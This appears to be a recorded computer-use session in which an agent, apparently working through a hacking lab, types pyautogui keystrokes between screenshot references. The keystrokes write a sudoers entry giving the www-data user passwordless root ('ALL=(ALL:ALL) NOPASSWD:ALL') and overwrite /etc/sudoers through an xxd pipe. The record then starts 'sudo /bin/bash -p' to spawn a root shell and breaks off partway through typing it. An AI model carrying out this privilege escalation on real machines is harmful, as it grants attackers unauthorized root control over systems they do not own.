
pyautogui.write('www-dat')
pyautogui.write('a ')

pyautogui.write('ALL=(AL')
pyautogui.write('L:ALL')
pyautogui.write(') NOPASS')

pyautogui.write('WD:ALL')
pyautogui.press('Return')
pyautogui.write('EOL')
pyautogui.press('Return')
pyautogui.write('ca')

pyautogui.write('t temps ')
pyautogui.write('udoers1')
pyautogui.press('Return')

pyautogui.click(18, 131)

pyautogui.click(489, 25)

pyautogui.moveTo(304, 262); pyautogui.dragTo(354, 262)
pyautogui.click(366, 263)
pyautogui.moveTo(432, 262); pyautogui.dragTo(475, 262)
pyautogui.click(472, 325)

pyautogui.click(17, 162)
pyautogui.write('ecjh')

pyautogui.write('h')
# Pipe tempsudoers1 through xxd | xxd -r to overwrite /etc/sudoers.
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('cat te')
pyautogui.write('mpsudoers1 |')

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.write('| xxd')

pyautogui.write(' | xxd -r - ')
pyautogui.write('/etc')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('/etc/')

pyautogui.write('sudoers"')
pyautogui.press('Return')

pyautogui.moveTo(516, 562); pyautogui.dragTo(623, 562)

pyautogui.click(436, 572)
pyautogui.write('sudop')

# Run sudo /bin/bash -p, confirm whoami is root and move into /root.
pyautogui.press('BackSpace')
pyautogui.write('/bin/bash -')
